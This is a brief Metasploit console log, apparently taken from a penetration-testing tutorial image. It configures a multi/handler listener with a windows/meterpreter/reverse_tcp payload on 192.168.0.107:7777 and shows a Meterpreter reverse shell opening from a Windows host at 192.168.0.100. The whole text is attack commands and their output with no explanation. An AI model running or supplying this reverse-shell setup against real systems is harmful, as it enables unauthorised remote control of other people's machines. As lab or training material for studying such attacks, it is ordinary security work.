 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf exploit(handler) > set lport 7777
lport => 7777
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:7777
[*] Sending stage (179267 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.107:7777 -> 192.168.0.100:49284) at 2017-11-14 12:
10:11 -0500
meterpreter >